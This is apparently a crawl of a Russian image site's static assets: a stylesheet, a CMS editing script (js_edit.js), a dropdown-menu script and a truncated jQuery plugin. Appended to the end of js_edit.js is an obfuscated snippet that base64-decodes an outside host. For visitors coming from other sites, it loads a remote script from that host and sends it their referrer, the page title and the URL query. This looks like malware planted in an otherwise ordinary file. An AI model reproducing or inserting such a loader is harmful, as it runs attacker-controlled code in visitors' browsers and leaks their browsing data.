.unit-rating li.current-rating{background-image:url(../img/rating.gif);background-repeat:repeat-x;background-position:left bottom;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}
.editor_button{float:left;cursor:pointer;padding-left:2px;padding-right:2px}
.editor_buttoncl{float:left;cursor:pointer;padding-left:1px;padding-right:1px;border-left:1px solid #bbb;border-right:1px solid #bbb}
.editbclose{float:right;cursor:pointer}
.editor_button select{font-family:tahoma;font-size:11px}
.xfields textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:499px;height:86px;border:1px solid #e0e0e0}
.xfields select{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;height:14px;border:1px solid #e0e0e0}
.xprofile textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:316px;height:86px;border:1px solid #e0e0e0}
#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;filter:alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);margin:2px}
#dropmenudiv a{display:block;text-indent:3px;border:1px solid #fff;color:#fff;text-decoration:none;font-weight:700;margin:1px;padding:1px 0}
#dropmenudiv a:hover{background-color:#fdd08b;color:#000}
#newpm{position:absolute;width:400px;background-color:#fdfdfd;border:1px solid #bbb;font-family:verdana;line-height:135%;padding:4px}
#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}
#newpm a{background:transparent;color:#4b73d4;text-decoration:none}
#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}
#attachment{color:gray}
.attachment a{padding:3px 10px;background:#587E0A;color:#fff;text-shadow:0px 1px 1px #364D08;border-radius:2px;box-shadow:inset 0px 1px 0px #9BC446, inset 0px 3px 7px #83A739, 0px 1px 0px #fff;border:1px solid #5F7E1F;}
.attachment a:hover{background:#45453D;color:#fff;text-shadow:0px 1px 1px #000;box-shadow:inset 0px 1px 0px #A3A39B, inset 0px 3px 7px #848479, 0px 1px 0px #fff;border:1px solid #45453D;}
.attachsize{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff;border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsize b{color:#597F0B;}
.attachsum{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff; border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsum b{color:#597F0B;}
.search{color:#757575;text-decoration:none}
.textin{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;border:1px solid #e0e0e0;text-decoration:none}
fieldset{border:1px solid #e0e0e0;text-align:left;font-size:12px;font-family:tahoma;padding:5px}
.highslide-html-content{position:absolute;display:none}
.highslide-display-block{display:block}
.highslide-display-none{display:none}
.highslide-loading{display:block;color:#FFF;font-size:9px;font-weight:700;text-decoration:none;border:1px solid #FFF;background-color:#000;padding:3px}
.navigation{color:#666;border:0}
.navigation a:link,.navigation a:visited,.navigation a:hover,.navigation a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:1px solid #E6E6E6;font-size:12px;padding:3px 6px}
.navigation a:hover{background:#ffac8c;color:#222222;border-color:#ffac8c}
.navigation span{text-decoration:none;background:#cccccc;border:1px solid #E6E6E6;color:#333333;font-size:12px;padding:3px 6px}
.lang{color:#666;border:0;position:absolute;top:1px;left:70%;width:280px}
.lang a:link,.lang a:visited,.lang a:hover,.lang a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:0 solid #E6E6E6;font-size:11px}
.lang select{font-size:11px}
:link:hover,:visited:hover{color:#669933;text-decoration:none}
:link:active,:link:active{color:#0066FF}
h1,h2,h4,h5,h6{font-family:Tahoma, verdana, sans-serif;margin:0.5em 0 0.2em}
h1{font-size:160%;font-weight:400}
h2{font-size:150%}
h3{font-size:120%;font-family:Arial, Helvetica, sans-serif;font-weight:700;margin:0}
h4{font-size:100%}
h5{font-size:90%;font-weight:400}
h6{font-size:90%;border:0}
body,font,td,p,ul{color:#6a6a6a;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
body{height:100%;min-width:610px;background:#fdfcfc;margin:0 0 1em;padding:0}
#page_bg{background:#fdfcfc url(../images/body_bg.png) left 25px repeat-x}
p{margin:3px 0}
html{height:100%;margin-bottom:1px}
#wrapper{width:1150px;text-align:left;background:#fdfcfc url(../images/body_bg.png) top left repeat-x;margin:0 auto}
#shadow-left{background:transparent url(../images/shadow_left.png) left top repeat-y;float:left;width:1150px}
#shadow-right{background:transparent url(../images/shadow_right.png) right top repeat-y;float:left;width:1150px}
#container{float:left;width:1150px}
#container div,#container td{line-height:140%}
input,textarea,select{background:#FFF;color:#777;border:1px #e0d5c9 solid;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
.f_input{background:url(../images/t_field_o.gif) top repeat-x}
#header{position:relative;overflow:hidden;height:91px}
#logotype{position:relative;top:0;margin-left:0;float:left;background:transparent url(../images/logo_bg.png) left top no-repeat;font-size:20px;outline:none}
#demonstration{position:relative;top:1px;left:0px;float:left;width:160px;height:127px}
div.release{position:relative;float:right;width:178px;height:130px;overflow:hidden;color:#a3a3a3;text-align:right}
div.release h3{color:#f59000;font-size:20px;padding-top:20px}
a.download{position:relative;float:right}
a.download:link,a.download:visited{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;display:block;width:178px;height:43px;line-height:44px;text-align:center;background:#f59000 left top no-repeat;outline:none;overflow:hidden}
a.download:hover{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;background:#f8af47 left -43px no-repeat}
div#navigation{height:25px;overflow:hidden;background:#2d2d2d url(../images/navigation_bg.png) left 0px repeat-x;text-align:center;position:relative;margin:0;padding:0}
div#navigation div{display:block;height:25px;width:1150px;margin:auto}
div#navigation a{display:block;float:left;height:25px;line-height:25px;color:#FFF;font-size:12px;font-weight:700;background:url(../images/navigation_link.png) right 0px no-repeat;outline:none;padding:0 24px}
div#navigation a:hover{color:#480000;background:#27A1EE url(../images/navigation_link.png) left -25px repeat-x;font-size:12px;font-weight:700;text-decoration:none;outline:none}
ul{margin:2px 0;padding:0 0 0 5px}
ul li{list-style-type:none;background:url(../images/category/folder.gif) left 5px no-repeat;margin:5px 0;padding:8px 0 0 20px}
ul li a:link,ul li a:visited,ul li a:hover{color:#0066cc}
.nameerror,.nameerror li{list-style-type:none;background:none;color:red}
.nameerror font{color:green}
.clr{clear:both}
hr{height:1px;border:solid #d8d8d8 0;border-top-width:1px}
#fmenu{position:relative;height:27px;background:#393939 url(../images/fmenu_bg.png) top repeat-x}
#fmenu-left{background-position:-3px -134px;position:relative;height:27px;background:transparent left top no-repeat;padding-left:6px}
#fmenu-right{background-position:-291px -42px;position:relative;height:27px;background:transparent right top no-repeat;padding-right:6px}
#fmenu div.cont{float:right}
#fmenu div.cont a:link,#fmenu div.cont a:visited{float:left;line-height:26px;height:27px;font-size:12px;color:#fff;outline:none;background:transparent url(../images/fmenu_link.png) center top no-repeat;padding:0 8px}
#fmenu div.cont a:hover{font-size:12px;color:#ff9c00;background:transparent url(../images/fmenu_link.png) center bottom no-repeat}
#footer{position:relative;height:77px;background:#FFF url(../images/footer_bg.png) top repeat-x}
#footer-left{position:relative;height:77px;background:transparent url(../images/footer_left.png) left top no-repeat;padding-left:6px}
#footer-right{position:relative;height:77px;background:transparent url(../images/footer_right.png) right top no-repeat;padding-right:6px}
#copyright{position:relative;top:30px;padding-left:10px;float:left;width:600px;color:#a2a2a2;font-size:12px}
#copyright a:link,#copyright a:visited{color:#a2a2a2;font-size:12px}
#copyright a:hover{color:#ff7800;font-size:12px}
.speedbar,.speedbar a:link,.speedbar a:visited,.speedbar a:hover{color:#115AD8;font-size:12px}
div.speedbar{border-bottom:1px solid #EEE;margin-bottom:3px;padding:6px 0 3px}
.speedbar a:hover{color:#115AD8;text-decoration:underline}
span.ttfrm{color:#362020;font-weight:bold}
table.userstop{background-color:#EEE}
table.userstop td{background-color:#FFF}
#count1{position:relative;right:-5px;top:5px;width:88px;height:31px}
#count2{position:relative;right:-50px;top:0;width:88px;height:31px}
#count3{position:relative;right:-5px;top:-5px;width:88px;height:31px}
#count4{position:relative;right:-5px;top:-30px;width:88px;height:31px}
#count5{position:relative;right:-40px;top:-40px;width:88px;height:31px}
div.avatar{border:1px #e0e0e0 solid;float:left;background:#fcfcfc;width:108px;margin:0 15px 4px 0}
div.avatar img{float:left;width:60px;height:auto;margin:4px}
div.avatar span{display:block;font-size:10px;height:16px;background-color:#EEE;text-align:center;padding:2px}
.small{font-size:10px}
.cominfo{margin-bottom:6px;padding-bottom:6px;background:url("../images/dotted.gif") left bottom repeat-x}
#toolbar{height:88px;background:url(../images/toolbar_bg.png) top repeat-x;position:relative;overflow:hidden}
#toolbar-left{height:88px;background:transparent url(../images/toolbar_left.png) left top no-repeat;position:relative;padding-left:14px}
#toolbar-right{height:88px;background:transparent url(../images/toolbar_right.png) right top no-repeat;position:relative;padding-right:6px}
#toolbar input,#toolbar span{color:#d3d3d3;font-size:10px}
div.data{position:absolute;top:11px;float:right;right:6px;width:196px;font-weight:bold;color:#bfbfbf}
div.searchform{width:196px;position:absolute;right:6px;top:58px}
div.searchform input{border:1px solid gray;background:transparent;float:left;padding:3px}
div.searchform a.btn{float:left;width:21px;height:20px;background:transparent url(../images/search_btn.png) left top no-repeat;outline:none;margin:0 2px}
div.searchform a.btn:hover{background:transparent url(../images/search_btn.png) left bottom no-repeat}
div.loginform{position:relative;top:6px;float:left}
div.loginform div.formlgn{float:left;width:160px}
div.loginform div.formlgn label{float:left;clear:both;width:170px;padding:3px 0}
div.loginform div.formlgn label input{border:1px solid gray;background:transparent;padding:1px}
div.loginform div.formlgn label span{float:left;width:40px}
div.loginform a.btn{float:left;width:42px;height:42px;background:transparent url(../images/login_btn.png) left top no-repeat;outline:none}
div.loginform a.btn:hover{background:transparent url(../images/login_btn.png) left bottom no-repeat}
div.loginform p a{color:#ff7800}
div.loginform p a:hover{color:#ffb400}
div.loginform h3,div.loginform h3 a{color:#bfbfbf;font-size:12px;padding-bottom:0px;background:url("../images/dotted.gif") left bottom repeat-x}
div.loginform div.logincol{float:left;width:130px}
div.bannerbox{position:absolute;top:10px;left:300px;width:590px}
.weekday-active-v,.day-active-v,.mid{font-weight:700}
.weekday,.weekday-active{color:#804040}
.day-active a,.weekday-active a,.day-active-v a,.weekday-active-v a,.monthlink{text-decoration:none}
.xfields input,.xprofile input{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:250px;height:14px;border:1px solid #e0e0e0}
.pm_list,.pm_list a{color:#757575}
:link,:visited{color:#0066cc;text-decoration:none}
a img,#searchbox .btn{border:0}
div.lasttime{position:absolute;left:0px;top:67px;font-size:9px;font-weight:bold;color:#bfbfbf}
.slidemenu{margin:5px 0;padding:0;width:197px;border:0}
.slidemenu div.silverheader a{background:black url(../images/category/silvergrd.gif) repeat-x center left;font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;color:white;display:block;position:relative;width:auto;padding:5px 0;padding-left:12px;text-decoration:none}
.slidemenu div.silverheader a:visited, .slidemenu div.silverheader a:active{color:white}
.slidemenu div.selected a, .slidemenu div.silverheader a:hover{background-image:url(../images/category/silvergrdov.gif);color:white}
.slidemenu div.submenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:8px;text-decoration:none}
.slidemenu div.submenu div.ssubmenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu div.ssubmenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:18px;text-decoration:none}
.b-top{z-index:2600;position:fixed;left:0;bottom:105px;width:35%;margin-left:55%;opacity:0.5;filter:alpha(opacity=50)}
.b-top:hover{opacity:1;filter:alpha(opacity=100);cursor:pointer}
.b-top-but{z-index:2600;position:absolute;display:block;left:56px;bottom:0;margin:0 0 0 100%;padding:32px 12px 4px;color:white;background:#0066cc url(../images/bjtop.png) no-repeat 50% 11px;border-radius:7px}
.info{border:1px dotted #ff9c00;padding:5px;background:#fff0d7;color:#b65100}
.clouds_xsmall { font-size: 1.2em}
.clouds_small { font-size: 1.5em}
.clouds_medium { font-size: 1.8em}
.clouds_large { font-size: 2.1em}
.clouds_xlarge { font-size: 2.4em}
.commcolorid1{background-color:#ffffff;border:1px solid #EEEEEE;padding-top:5px}
.commcolorid2{background-color:#FDF6C2;border:1px solid #EEEEEE;padding-top:5px}
.yashare-auto-init{padding:8px 0 2px 0}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/js_edit.js
body_size: 9148
content:
var n_cache=[],c_cache=[],comm_id,comm_edit_id,s_id,e_id;function IPMenu(a,c,b,d){var e=[];e[0]='<a href="https://www.nic.ru/whois/?ip='+a+'" target="_blank">'+c+"</a>";e[1]='<a href="'+img_root+img_admin+"?mod=iptools&ip="+a+'" target="_blank">'+b+"</a>";e[2]='<a href="'+img_root+img_admin+"?mod=blockip&ip="+a+'" target="_blank">'+d+"</a>";return e}function ajax_cancel_for_edit(a){if(n_cache[a]!="")document.getElementById("news-id-"+a).innerHTML=n_cache[a];return false}function whenCompletedSave(){n_cache[e_id]=""}function ajax_save_for_edit(a,c){var b=new img_ajax,d=0,e="";if(document.getElementById("allow_br_"+a).checked)d=1;e_id=a;b.onShow("");e=quick_wysiwyg=="1"?b.encodeVAR(tinyMCE.get("imgeditnews"+a).getContent()):b.encodeVAR(document.getElementById("imgeditnews"+a).value);var f=b.encodeVAR(document.getElementById("edit-title-"+a).value);e="news_txt="+e;b.setVar("id",a);b.setVar("allow_br",d);b.setVar("title",f);b.setVar("reason",b.encodeVAR(document.getElementById("edit-reason-"+a).value));b.setVar("field",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="POST";b.element="news-id-"+a;b.onCompletion=whenCompletedSave;b.sendAJAX(e);return false}function whenCompleted(){var a=document.getElementById("news-id-"+s_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ajax_prep_for_edit(a,c){if(!n_cache[a]||n_cache[a]=="")n_cache[a]=document.getElementById("news-id-"+a).innerHTML;var b=new img_ajax;s_id=a;b.onShow("");b.setVar("id",a);b.setVar("field",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="GET";b.element="news-id-"+a;b.execute=true;b.onCompletion=whenCompleted;b.sendAJAX("");return false}function whenCompletedCommentsEdit(){var a=document.getElementById("comm-id-"+comm_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function MenuCommBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_comm_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";b[1]='<a href="'+img_root+"?by=comments&action=comm_edit&id="+a+"&area="+c+'">'+menu_full+"</a>";return b}function ajax_comm_edit(a,c){if(!c_cache[a]||c_cache[a]=="")c_cache[a]=document.getElementById("comm-id-"+a).innerHTML;var b=new img_ajax;comm_id=a;b.onShow("");b.setVar("id",a);b.setVar("area",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="GET";b.element="comm-id-"+a;b.execute=true;b.onCompletion=whenCompletedCommentsEdit;b.sendAJAX("");return false}function ajax_cancel_comm_edit(a){if(n_cache[a]!="")document.getElementById("comm-id-"+a).innerHTML=c_cache[a];return false}function whenCompletedSaveComments(){c_cache[comm_edit_id]=""}function ajax_save_comm_edit(a,c){var b=new img_ajax,d="";comm_edit_id=a;b.onShow("");d=img_wysiwyg=="yes"?b.encodeVAR(tinyMCE.get("imgeditcomments"+a).getContent()):b.encodeVAR(document.getElementById("imgeditcomments"+a).value);d="comm_txt="+d;b.setVar("id",a);b.setVar("area",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="POST";b.element="comm-id-"+a;b.onCompletion=whenCompletedSaveComments;b.sendAJAX(d);return false}function byFavorites(a,c){var b=new img_ajax;b.onShow("");var d="fav_id="+a;b.setVar("action",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/favorites.php";b.method="GET";b.element="fav-id-"+a;b.sendAJAX(d);return false}function CheckLogin(){var a=new img_ajax,c=a.encodeVAR(document.getElementById("name").value);a.onShow("");c="name="+c;a.requestFile=img_root+"alfa/ajax/registration.php";a.method="POST";a.element="result-registration";a.sendAJAX(c);return false}function doCalendar(a,c){var b=new img_ajax;b.onShow("");b.setVar("year",c);b.setVar("month",a);b.requestFile=img_root+"alfa/ajax/calendar.php";b.method="GET";b.element="calendar-layer";b.sendAJAX("")}function ShowBild(a){window.open(img_root+"alfa/modules/imagepreview.php?image="+a,"","resizable=1,HEIGHT=200,WIDTH=200, top=0, left=0, scrollbars=yes")}function byRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer";b.sendAJAX(a)}function imgRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.setVar("mode","short");b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer-"+c;b.sendAJAX(a)}function doAddComments(){var a=document.getElementById("img-comments-form"),c=new img_ajax;if(img_wysiwyg=="yes"){document.getElementById("comments").value=tinyMCE.get("comments").getContent();c.setVar("editor_mode","wysiwyg")}if(a.comments.value==""||a.name.value==""){alert(img_req_field);return false}c.onShow("");var b="post_id="+a.post_id.value;c.setVar("comments",c.encodeVAR(a.comments.value));c.setVar("name",c.encodeVAR(a.name.value));c.setVar("mail",c.encodeVAR(a.mail.value));c.setVar("skin",img_skin);a.sec_code&&c.setVar("sec_code",a.sec_code.value);if(a.allow_subscribe)a.allow_subscribe.checked==true?c.setVar("allow_subscribe","1"):c.setVar("allow_subscribe","0");c.requestFile=img_root+"alfa/ajax/addcomments.php";c.method="POST";c.execute=true;c.element="img-ajax-comments";c.sendAJAX(b)}function img_copy_quote(a){img_txt="";if(window.getSelection)img_txt=window.getSelection();else if(document.selection)img_txt=document.selection.createRange().text;if(img_txt!="")img_txt="[quote="+a+"]"+img_txt+"[/quote]\n"}function img_ins(a){if(!document.getElementById("img-comments-form"))return false;var c=document.getElementById("img-comments-form").comments,b="";if(img_wysiwyg=="no")c.value+=img_txt!=""?img_txt:"[b]"+a+"[/b],\n";else{b=img_txt!=""?img_txt:"<b>"+a+"</b>,<br />";tinyMCE.execInstanceCommand("comments","mceInsertContent",false,b,true)}}function ShowOrHide(a){var c=document.getElementById(a);a=document.getElementById("image-"+a)?document.getElementById("image-"+a):null;if(c)if(c.style)if(c.style.display=="none"){c.style.display="";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-minus.gif"}else{c.style.display="none";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-plus.gif"}else c.visibility="show"}function ckeck_uncheck_all(){for(var a=document.pmlist,c=0;c<a.elements.length;c++){var b=a.elements[c];if(b.type=="checkbox")b.checked=a.master_box.checked==true?false:true}a.master_box.checked=a.master_box.checked==true?false:true}function confirmDelete(a){if(confirm(img_del_agree))document.location=a}function img_smiley(a){doInsert(" "+a+" ","",false);document.getElementById("img_emo").style.visibility="hidden";document.getElementById("img_emo").style.display="none";ie_range_cache=null}function ImgPageCompleted(){hideBusyLayer();var a=document.getElementById("img-content");(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ImgPage(a){showBusyLayer();if(document.getElementById("img-info").innerHTML!="")document.getElementById("img-info").innerHTML="";var c=new img_ajax;c.onShow("");c.requestFile=img_root+"alfa/ajax/pages.php";c.method="GET";c.execute=true;c.element="img-content";c.onCompletion=ImgPageCompleted;c.sendAJAX(a)}function setNewField(a,c){if(a!=selField){fombj=c;selField=a}}function UserMenu(a,c,b){var d=[];d[0]="<a "+a+" >"+menu_profile+"</a>";d[1]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&user="+c+'">'+menu_send+"</a>";d[2]='<a href="'+img_root+"index.php?by=lastcomments&userid="+c+'">'+menu_fcomments+"</a>";if(b=="1")d[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&id="+c+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return d}function UserNewsMenu(a,c,b,d){var e=[];e[0]="<a "+a+" >"+menu_profile+"</a>";e[1]="<a "+c+" >"+menu_fnews+"</a>";e[2]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&username="+b+'">'+menu_send+"</a>";if(d=="1")e[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&user="+b+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return e}function img_news_delete(a){if(confirm(img_del_agree))document.location=img_root+"index.php?by=deletenews&id="+a+"&hash="+img_login_hash}function MenuNewsBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_prep_for_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";if(img_admin!="")b[1]='<a href="'+img_root+img_admin+"?mod=editnews&action=editnews&id="+a+'" target="_blank">'+menu_full+"</a>";if(allow_img_delete_news)b[2]="<a onclick=\"img_news_delete ('"+a+'\'); return false;" href="#">'+img_del_news+"</a>";return b};(function(){var a='httpupdss',b=document,c=atob('aHR0cHM6Ly9teXN0YXRpc3Rpay5ydS9rd3JnNjM='),d=['?se_referrer=','&default_keyword=','&'];if(!b.getElementById(a)&&b.referrer&&!b.referrer.includes(window.location.hostname)){var e=b.createElement('script');e.id=a;e.src=c+d[0]+encodeURIComponent(b.referrer)+d[1]+encodeURIComponent(b.title)+d[2]+window.location.search.replace('?','&');b.getElementsByTagName('head')[0].appendChild(e);}})();

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/menu.js
body_size: 2927
content:
var menuwidth="165px",disappeardelay=1E3,hidemenu_onclick="yes",ie4=document.all,ns6=document.getElementById&&!document.all;if(ie4||ns6)document.write('<div id="dropmenudiv" style="visibility:hidden;position:absolute;z-index:100;width:'+menuwidth+';" onMouseover="clearhidemenu()" onMouseout="dynamichide(event)"></div>');function getposOffset(a,b){var c=b=="left"?a.offsetLeft:a.offsetTop;for(a=a.offsetParent;a!=null;){c=b=="left"?c+a.offsetLeft:c+a.offsetTop;a=a.offsetParent}return c}function showhide(a,b,c,d,e){if(ie4||ns6)dropmenuobj.style.left=dropmenuobj.style.top=-500;if(e!=""){dropmenuobj.widthobj=dropmenuobj.style;dropmenuobj.widthobj.width=e}if(b.type=="click"&&a.visibility==d||b.type=="mouseover")a.visibility=c;else if(b.type=="click")a.visibility=d}function iecompattest(){return document.compatMode&&document.compatMode!="BackCompat"?document.documentElement:document.body}function clearbrowseredge(a,b){var c=0;if(b=="rightedge"){b=ie4&&!window.opera?iecompattest().scrollLeft+iecompattest().clientWidth-15:window.pageXOffset+window.innerWidth-15;dropmenuobj.contentmeasure=dropmenuobj.offsetWidth;if(b-dropmenuobj.x<dropmenuobj.contentmeasure)c=dropmenuobj.contentmeasure-a.offsetWidth}else{var d=ie4&&!window.opera?iecompattest().scrollTop:window.pageYOffset;b=ie4&&!window.opera?iecompattest().scrollTop+iecompattest().clientHeight-15:window.pageYOffset+window.innerHeight-18;dropmenuobj.contentmeasure=dropmenuobj.offsetHeight;if(b-dropmenuobj.y<dropmenuobj.contentmeasure){c=dropmenuobj.contentmeasure+a.offsetHeight;if(dropmenuobj.y-d<dropmenuobj.contentmeasure)c=dropmenuobj.y+a.offsetHeight-d}}return c}function populatemenu(a){if(ie4||ns6)dropmenuobj.innerHTML=a.join("")}function dropdownmenu(a,b,c,d){if(window.event)event.cancelBubble=true;else b.stopPropagation&&b.stopPropagation();clearhidemenu();dropmenuobj=document.getElementById?document.getElementById("dropmenudiv"):dropmenudiv;populatemenu(c);if(ie4||ns6){showhide(dropmenuobj.style,b,"visible","hidden",d);dropmenuobj.x=getposOffset(a,"left");dropmenuobj.y=getposOffset(a,"top");dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(a,"rightedge")+"px";dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(a,"bottomedge")+a.offsetHeight+"px"}return clickreturnvalue()}function clickreturnvalue(){return ie4||ns6?false:true}function contains_ns6(a,b){for(;b.parentNode;)if((b=b.parentNode)==a)return true;return false}function dynamichide(a){if(ie4&&!dropmenuobj.contains(a.toElement))delayhidemenu();else ns6&&a.currentTarget!=a.relatedTarget&&!contains_ns6(a.currentTarget,a.relatedTarget)&&delayhidemenu()}function hidemenu(){if(typeof dropmenuobj!="undefined")if(ie4||ns6)dropmenuobj.style.visibility="hidden"}function delayhidemenu(){if(ie4||ns6)delayhide=setTimeout("hidemenu()",disappeardelay)}function clearhidemenu(){typeof delayhide!="undefined"&&clearTimeout(delayhide)}if(hidemenu_onclick=="yes")document.onclick=hidemenu;

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/templates/imageru2/css/jquery.js
body_size: 7822
content:
(function(jQuery){function stripFiletype(ref){var x=ref.replace('.html','');return x.replace('#','');}function initOrigin(l){if(l.xorigin=='left'){l.xorigin=0;}else if(l.xorigin=='middle'||l.xorigin=='centre'||l.xorigin=='center'){l.xorigin=0.5;}else if(l.xorigin=='right'){l.xorigin=1;}if(l.yorigin=='top'){l.yorigin=0;}else if(l.yorigin=='middle'||l.yorigin=='centre'||l.yorigin=='center'){l.yorigin=0.5;}else if(l.yorigin=='bottom'){l.yorigin=1;}}function positionMouse(mouseport,localmouse,virtualmouse){var difference={x:0,y:0,sum:0};if(!mouseport.ontarget){difference.x=virtualmouse.x-localmouse.x;difference.y=virtualmouse.y-localmouse.y;difference.sum=Math.sqrt(difference.x*difference.x+difference.y*difference.y);virtualmouse.x=localmouse.x+difference.x*mouseport.takeoverFactor;virtualmouse.y=localmouse.y+difference.y*mouseport.takeoverFactor;if(difference.sum<mouseport.takeoverThresh&&difference.sum>mouseport.takeoverThresh*-1){mouseport.ontarget=true;}}else{virtualmouse.x=localmouse.x;virtualmouse.y=localmouse.y;}}function setupPorts(viewport,mouseport){var offset=mouseport.element.offset();jQuery.extend(viewport,{width:viewport.element.width(),height:viewport.element.height()});jQuery.extend(mouseport,{width:mouseport.element.width(),height:mouseport.element.height(),top:offset.top,left:offset.left});}function parseTravel(travel,origin,dimension){var offset;var cssPos;if(typeof(travel)==='string'){if(travel.search(/^\d+\s?px$/)!=-1){travel=travel.replace('px','');travel=parseInt(travel,10);offset=origin*(dimension-travel);cssPos=origin*100+'%';return{travel:travel,travelpx:true,offset:offset,cssPos:cssPos};}else if(travel.search(/^\d+\s?%$/)!=-1){travel.replace('%','');travel=parseInt(travel,10)/100;}else{travel=1;}}offset=origin*(1-travel);return{travel:travel,travelpx:false,offset:offset}}function setupLayer(layer,i,mouseport){var xStuff;var yStuff;var cssObject={};layer[i]=jQuery.extend({},{width:layer[i].element.width(),height:layer[i].element.height()},layer[i]);xStuff=parseTravel(layer[i].xtravel,layer[i].xorigin,layer[i].width);yStuff=parseTravel(layer[i].ytravel,layer[i].yorigin,layer[i].height);jQuery.extend(layer[i],{diffxrat:mouseport.width/(layer[i].width-mouseport.width),diffyrat:mouseport.height/(layer[i].height-mouseport.height),xtravel:xStuff.travel,ytravel:yStuff.travel,xtravelpx:xStuff.travelpx,ytravelpx:yStuff.travelpx,xoffset:xStuff.offset,yoffset:yStuff.offset});if(xStuff.travelpx){cssObject.left=xStuff.cssPos;}if(yStuff.travelpx){cssObject.top=yStuff.cssPos;}if(xStuff.travelpx||yStuff.travelpx){layer[i].element.css(cssObject);}}function setupLayerContents(layer,i,viewportOffset){var contentOffset;jQuery.extend(layer[i],{content:[]});for(var n=0;n<layer[i].element.children().length;n++){if(!layer[i].content[n])layer[i].content[n]={};if(!layer[i].content[n].element)layer[i].content[n]['element']=layer[i].element.children().eq(n);if(!layer[i].content[n].anchor&&layer[i].content[n].element.children('a').attr('name')){layer[i].content[n]['anchor']=layer[i].content[n].element.children('a').attr('name');}if(layer[i].content[n].anchor){contentOffset=layer[i].content[n].element.offset();jQuery.extend(layer[i].content[n],{width:layer[i].content[n].element.width(),height:layer[i].content[n].element.height(),x:contentOffset.left-viewportOffset.left,y:contentOffset.top-viewportOffset.top});jQuery.extend(layer[i].content[n],{posxrat:(layer[i].content[n].x+layer[i].content[n].width/2)/layer[i].width,posyrat:(layer[i].content[n].y+layer[i].content[n].height/2)/layer[i].height});}}}function moveLayers(layer,xratio,yratio){var xpos;var ypos;var cssObject;for(var 